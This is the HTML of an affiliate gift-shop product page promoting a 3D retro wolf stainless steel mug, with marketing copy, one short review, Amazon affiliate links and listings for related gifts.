<p>Introducing these fantastic 3D Stereoscopic Retro Wolves Mug! Crafted with quality in mind, this mug is made from food-grade stainless steel and carefully hand-painted with exquisite detail. It&#8217;s not just a mug, it&#8217;s a true piece of art for your collection.</p>
<p> With a generous capacity of 450ml, this Creative Tankard Cup is perfect for those who appreciate a good-sized drink. And the ornamental rib cage handle adds a unique touch that will be the envy of all your friends.</p>
<p> Say goodbye to wasteful disposable plastic and flimsy wooden cups. these Wolf Coffee Mug is built to last, so you can enjoy your favourite hot or cold beverages without any worries.</p>
<p> Not only is this mug a stunning addition to any collection, but it also has a wide range of uses. Whether you need a mug for your morning coffee, a vessel for your beer, or a stylish way to serve up some whiskey, this mug has got you covered.</p>
<p> Calling all avid wolf fans! This mug is perfect for any occasion, from Christmas to Halloween, and even Father&#8217;s Day. Its realistic 3D design and retro style make it an extraordinary gift choice that will stand out from the crowd.</p>
<p> So why wait? Treat yourself or a loved one to this remarkable 3D Stereoscopic Retro Wolves Mug today and bring a touch of magic and excitement to your everyday routine.</p>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews"  role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews" class="woocommerce-Reviews">
<div id="comments">
<h2 class="woocommerce-Reviews-title">
Reviews		</h2>
<p class="woocommerce-noreviews">There are no reviews yet.</p>
</div>
<div id="review_form_wrapper">
<div id="review_form">
<div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Wolf-themed stainless steel mug, perfect gift for men who love retro and 3D designs.&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gift-product/wolf-themed-stainless-steel-mug-perfect-gift-for-men-who-love-retro-and-3d-designs/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://christmasgifts.co.uk/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
</div>
</div>
<div class="clear"></div>
</div>
</div>
</div>
</div>
<div class="btn-wrapper"><a href="#reviews" rel="nofollow" class="button alt">Reviews</a><a href="#description" rel="nofollow" class="description-btn button alt">Description</a></div><div id="reviews"><p class="review-heading">Opinions of this gift…</p><p>Wolf-themed stainless steel mug, perfect gift for men who love retro and 3D designs.</p><q>Wow, this mug is not only aesthetically pleasing but also incredibly practical! It&#039;s the ultimate companion for enjoying a delicious beer while watching your favorite TV show. Delivery was lightning-fast, thanks! This mug would make an excellent gift too, with its stunning appearance. You can use it for many different types of drinks, making it truly versatile. The quality of this item is top-notch, and I would definitely purchase it again. Thumbs up for this great mug!</q></div><div><a href="https://www.amazon.co.uk/s?k=Wolf-themed stainless steel mug, perfect gift for men who love retro and 3D designs.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a><button id="triger-review-form" href="#review_form" rel="nofollow" class="contact-btn external_single_add_to_cart_button button alt">SEND US YOUR REVIEW</button><div id="description"><p class="review-heading">What do we like about this gift?</p><p class="bottom-desc">Introducing these fantastic 3D Stereoscopic Retro Wolves Mug! Crafted with quality in mind, this mug is made from food-grade stainless steel and carefully hand-painted with exquisite detail. It's not just a mug, it's a true piece of art for your collection. With a generous capacity of 450ml, this Creative Tankard Cup is perfect for those who appreciate a good-sized drink. And the ornamental rib cage handle adds a unique touch that will be the envy of all your friends. Say goodbye to wasteful disposable plastic and flimsy wooden cups. these Wolf Coffee Mug is built to last, so you can enjoy your favourite hot or cold beverages without any worries. Not only is this mug a stunning addition to any collection, but it also has a wide range of uses. Whether you need a mug for your morning coffee, a vessel for your beer, or a stylish way to serve up some whiskey, this mug has got you covered. Calling all avid wolf fans! This mug is perfect for any occasion, from Christmas to Halloween, and even Father's Day. Its realistic 3D design and retro style make it an extraordinary gift choice that will stand out from the crowd. So...</p><span class="bottom-price-p">Price range &pound; 14.4 - 16.79</span><a href="https://www.amazon.co.uk/s?k=Wolf-themed stainless steel mug, perfect gift for men who love retro and 3D designs.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div><div class="disclosure" style="margin-top:10px;"><p class="review-heading">Disclosure…</p><p>Our gift finder team is dedicated to finding the best original gift ideas for you no matter what recipient or occasion you need a gift for. We also earn a small percentage / commission from any website you buy from, including the Amazon associates program. The price you pay is not affected! You can read our Privacy policy regarding products and pricing on our website, and how we protect your privacy.</p><a href="https://www.amazon.co.uk/s?k=Wolf-themed stainless steel mug, perfect gift for men who love retro and 3D designs.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt" style="margin-bottom:15px;">SHOW ME SIMILAR GIFTS!</a></div></div><div ><p>We have reviews and the best price of the "Stainless Steel Wolf Mug, Resin 3D Stereoscopic Retro Wolves Cup, Coffee Mug, Halloween Beer Mug Metal Cup,Wolf Decor Wolf Gifts for Men" . Our website contains many thousands of original gifts, including the best gift ideas for Men, Women, Kids, Toddlers, and Babies. We are the only place you need to solve your gift shopping needs. We make shopping for original gifts fun, easy and economical!</p></div>            <div class="related product-extra mt__60">
<div class="product-extra-title tc">
<h2 class="tu mg__0 fs__24 pr dib fwsb">MORE ORIGINAL GIFTS</h2>
</div>
<div class="jas-carousel" data-slick='{"slidesToShow": 4,"slidesToScroll": 1,"responsive":[{"breakpoint": 1024,"settings":{"slidesToShow": 3}},{"breakpoint": 480,"settings":{"slidesToShow": 2}}]}'>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-32460 product type-product status-publish has-post-thumbnail product_cat-gifts-for-men product_cat-retro-gifts-for-men  instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">NEW</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-32460">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="32460" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/scotland-retro-supporters-rugby-polo-shirts-royal-lion-rampant-crest-badge-cotton-purple-print-house/"><img width="470" height="636" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/71lYhmxU-MS._AC_UL1500_-470x636.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="Scotland Retro Supporters Rugby Polo Shirts: Royal Lion Rampant Crest Badge, Cotton, Purple Print House" title="Scotland Retro Supporters Rugby Polo Shirts: Royal Lion Rampant Crest Badge, Cotton, Purple Print House" decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/71lYhmxU-MS._AC_UL1500_-470x636.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71lYhmxU-MS._AC_UL1500_-222x300.jpg 222w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71lYhmxU-MS._AC_UL1500_-757x1024.jpg 757w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71lYhmxU-MS._AC_UL1500_-111x150.jpg 111w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71lYhmxU-MS._AC_UL1500_-768x1039.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71lYhmxU-MS._AC_UL1500_-108x146.jpg 108w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71lYhmxU-MS._AC_UL1500_-750x1014.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71lYhmxU-MS._AC_UL1500_.jpg 1109w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/scotland-retro-supporters-rugby-polo-shirts-royal-lion-rampant-crest-badge-cotton-purple-print-house/">Scotland Retro Supporters Rugby Polo Shirts: Royal Lion Rampant Crest Badge, Cotton, Purple Print House</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>21.95</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 19.76 - 23.05</span><a href="https://www.amazon.co.uk/s?k=Scotland Retro Supporters Rugby Polo Shirts: Royal Lion Rampant Crest Badge, Cotton, Purple Print House&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-32457 product type-product status-publish has-post-thumbnail product_cat-gifts-for-men product_cat-retro-gifts-for-men  instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">NEW</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-32457">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="32457" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/gasless-soft-flame-lighter-vintage-style-refillable-ideal-gift-for-men/"><img width="470" height="388" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/51rHQygJtaL._AC_SL1004_-470x388.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="Gasless Soft Flame Lighter &#8211; Vintage Style, Refillable, Ideal Gift for Men." title="Gasless Soft Flame Lighter &#8211; Vintage Style, Refillable, Ideal Gift for Men." decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/51rHQygJtaL._AC_SL1004_-470x388.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51rHQygJtaL._AC_SL1004_-300x247.jpg 300w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51rHQygJtaL._AC_SL1004_-150x124.jpg 150w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51rHQygJtaL._AC_SL1004_-768x633.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51rHQygJtaL._AC_SL1004_-177x146.jpg 177w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51rHQygJtaL._AC_SL1004_-750x618.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51rHQygJtaL._AC_SL1004_-120x99.jpg 120w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51rHQygJtaL._AC_SL1004_.jpg 946w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/gasless-soft-flame-lighter-vintage-style-refillable-ideal-gift-for-men/">Gasless Soft Flame Lighter &#8211; Vintage Style, Refillable, Ideal Gift for Men.</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.99</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 14.4 - 16.79</span><a href="https://www.amazon.co.uk/s?k=Gasless Soft Flame Lighter - Vintage Style, Refillable, Ideal Gift for Men.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-32454 product type-product status-publish has-post-thumbnail product_cat-gifts-for-men product_cat-retro-gifts-for-men last instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">COOL GIFT</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-32454">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="32454" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/witty-anchor-retro-tee-superlemon-wanker-rude-comedy-gift-sizes-s-3xl/"><img width="470" height="511" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Mvd2v2xzL._AC_UL1115_-470x511.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="Witty Anchor Retro Tee: Superlemon W&#8217;Anker Rude Comedy Gift, Sizes S-3XL" title="Witty Anchor Retro Tee: Superlemon W&#8217;Anker Rude Comedy Gift, Sizes S-3XL" decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Mvd2v2xzL._AC_UL1115_-470x511.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Mvd2v2xzL._AC_UL1115_-276x300.jpg 276w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Mvd2v2xzL._AC_UL1115_-941x1024.jpg 941w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Mvd2v2xzL._AC_UL1115_-138x150.jpg 138w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Mvd2v2xzL._AC_UL1115_-768x835.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Mvd2v2xzL._AC_UL1115_-134x146.jpg 134w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Mvd2v2xzL._AC_UL1115_-750x816.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Mvd2v2xzL._AC_UL1115_-120x131.jpg 120w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Mvd2v2xzL._AC_UL1115_.jpg 1025w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/witty-anchor-retro-tee-superlemon-wanker-rude-comedy-gift-sizes-s-3xl/">Witty Anchor Retro Tee: Superlemon W&#8217;Anker Rude Comedy Gift, Sizes S-3XL</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>13.99</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 12.6 - 14.69</span><a href="https://www.amazon.co.uk/s?k=Witty Anchor Retro Tee: Superlemon W'Anker Rude Comedy Gift, Sizes S-3XL&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-32451 product type-product status-publish has-post-thumbnail product_cat-gifts-for-men product_cat-retro-gifts-for-men first instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">MUST HAVE</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-32451">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="32451" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/heavenly-sweets-retro-candy-hamper-retro-mix-of-jelly-sweets-850g/"><img width="470" height="465" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/81bD2hztsFL._AC_SL1500_-470x465.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="Heavenly Sweets Retro Candy Hamper &#8211; Retro Mix of Jelly Sweets &#8211; 850g." title="Heavenly Sweets Retro Candy Hamper &#8211; Retro Mix of Jelly Sweets &#8211; 850g." decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/81bD2hztsFL._AC_SL1500_-470x465.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81bD2hztsFL._AC_SL1500_-300x297.jpg 300w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81bD2hztsFL._AC_SL1500_-1024x1012.jpg 1024w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81bD2hztsFL._AC_SL1500_-150x148.jpg 150w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81bD2hztsFL._AC_SL1500_-768x759.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81bD2hztsFL._AC_SL1500_-148x146.jpg 148w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81bD2hztsFL._AC_SL1500_-750x742.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81bD2hztsFL._AC_SL1500_-120x119.jpg 120w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81bD2hztsFL._AC_SL1500_.jpg 1500w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/heavenly-sweets-retro-candy-hamper-retro-mix-of-jelly-sweets-850g/">Heavenly Sweets Retro Candy Hamper &#8211; Retro Mix of Jelly Sweets &#8211; 850g.</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.95</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 11.66 - 13.6</span><a href="https://www.amazon.co.uk/s?k=Heavenly Sweets Retro Candy Hamper - Retro Mix of Jelly Sweets - 850g.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
</div>
</div>
<meta itemprop="url" content="https://christmasgifts.co.uk/gift-product/wolf-themed-stainless-steel-mug-perfect-gift-for-men-who-love-retro-and-3d-designs/" />
</div><!-- #product-32139 -->
</div>
</div>
<div class="jas-sticky-atc pf bgb atc-popup"></div>
</div>
</div>		
<footer id="jas-footer" class="bgbl footer-3"  itemscope="itemscope" itemtype="http://schema.org/WPFooter" >
<div class="footer__top pb__80 pt__80">
<div class="jas-container pr">
<div class="jas-row">
<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-12">
<aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="footer-contact">
<p><a href="index.php"><img title="Christmas Gifts" alt="Claue" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" class="mb__15 size-full" width="250" height="auto">
</a></p>
<p class="middle-xs"><span>At Christmasgifts.co.uk we have all the latest gift ideas for all your friends and family. Whether you are looking for the perfect gift for men, or the most popular gifts for teenagers, or toddlers we have you covered. Find the most fun Christmas stocking filler gifts and secret santa gift ideas selected by our team of editors</span></span></p>
<p  class="middle-xs"><i class="pe-7s-mail"></i><span> <a><span class="__cf_email__" data-cfemail="0b62656d644b6c626d7f78383d3e2564796c">[email&#160;protected]</span></a></span></p>
<ul class="jas-social mt__15">
<li><a href="https://www.instagram.com/trendinggifts247365/">
<i class="fa fa-instagram"></i>
Trendinggifts247365</a></li>
</ul>
</div></div>
</aside>					</div>
<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-6 mb-footer">
<aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Original Gifts</h3><div class="menu-footer-cats-container"><ul id="menu-footer-cats" class="menu"><li id="menu-item-25494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25494"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/">Gifts For Men</a></li>
<li id="menu-item-25497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25497"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/">Gifts For Women</a></li>
<li id="menu-item-40025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40025"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/boys-gifts-for-teens/">Boys Gifts For Teens</a></li>
<li id="menu-item-40026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40026"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/girls-gifts-for-teens/">Girls Gifts For Teens</a></li>
<li id="menu-item-25492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25492"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/">Gifts For Kids 4-7</a></li>
</ul></div></aside>					</div>
<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-6 mb-footer">
<aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Unique Presents</h3><div class="menu-footer-cats-2-container"><ul id="menu-footer-cats-2" class="menu"><li id="menu-item-25508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25508"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/">Gifts For Kids 8-12</a></li>
<li id="menu-item-25507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25507"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-babies/">Gifts For Babies</a></li>
<li id="menu-item-25509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25509"><a href="https://christmasgifts.co.uk/gift-category/stocking-filler-gifts/">Stocking Filler Gifts</a></li>
<li id="menu-item-25503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25503"><a href="https://christmasgifts.co.uk/gift-category/secret-santa-gifts/">Secret Santa Gifts</a></li>
<li id="menu-item-25500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25500"><a href="https://christmasgifts.co.uk/gift-category/christmas-decorations/">Christmas Decorations</a></li>
</ul></div></aside>					</div>
</div><!-- .jas-row -->
</div><!-- .jas-container -->
</div><!-- .footer__top -->
<div class="footer__bot pt__20 pb__20 lh__1">
<div class="jas-container pr tc">
<div class="jas-row"><div class="jas-col-md-6 jas-col-sm-12 jas-col-xs-12 start-md center-sm center-xs">Copyright © <span class="cp">Chrismasgifts.co.uk</span> all rights reserved. We participate in the Amazon Associates program and may earn a commission from links clicked on from our website. All images, product names, logos and brands used on our websites are properties of their respective owners. Contact us or see our privacy policy for more details.</a></div><div class="jas-col-md-6 jas-col-sm-12 jas-col-xs-12 end-md center-sm center-xs flex"><ul id="jas-footer-menu" class="clearfix"><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6163"><a href="https://christmasgifts.co.uk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4079"><a href="https://christmasgifts.co.uk/contact/">Contact Us</a></li>
<li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://christmasgifts.co.uk/blog/">Gifts Blog</a></li>
<li id="menu-item-44578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44578"><a href="https://christmasgifts.co.uk/sitemap_index.xml">XML Gifts Sitemap</a></li>
</ul></div></div>		</div>
</div><!-- .footer__bot -->
</footer><!-- #jas-footer -->		</div><!-- #jas-wrapper -->
<a id="jas-backtop" class="pf br__50"><span class="tc bgp br__50 db cw"><i class="pr pe-7s-angle-up"></i></span></a>
<div id="jet-popup-39893" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:39893,&quot;jet-popup-id&quot;:&quot;jet-popup-39893&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;try-exit-trigger&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2023-12-04 17:12&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:true,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style>.elementor-39893 .elementor-element.elementor-element-9706e95{text-align:center;}.elementor-39893 .elementor-element.elementor-element-3f5c6ce{text-align:center;}.elementor-39893 .elementor-element.elementor-element-3f5c6ce .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:1.4em;color:#4B4B4B;}.elementor-39893 .elementor-element.elementor-element-e16489b .elementor-button{background-color:var( --e-global-color-primary );border-radius:30px 30px 30px 30px;}#jet-popup-39893 .jet-popup__container{width:800px;}#jet-popup-39893 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-39893 .jet-popup__container-inner{justify-content:flex-start;}</style>		<div data-elementor-type="jet-popup" data-elementor-id="39893" class="elementor elementor-39893">
<section class="elementor-section elementor-top-section elementor-element elementor-element-af57686 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af57686" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93fa962" data-id="93fa962" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9706e95 elementor-widget elementor-widget-heading" data-id="9706e95" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Looking For An Amazing Gift Idea?</h2>				</div>
</div>
<div class="elementor-element elementor-element-3f5c6ce elementor-widget elementor-widget-heading" data-id="3f5c6ce" data-element_type="widget" data-widget_type="heading.default">
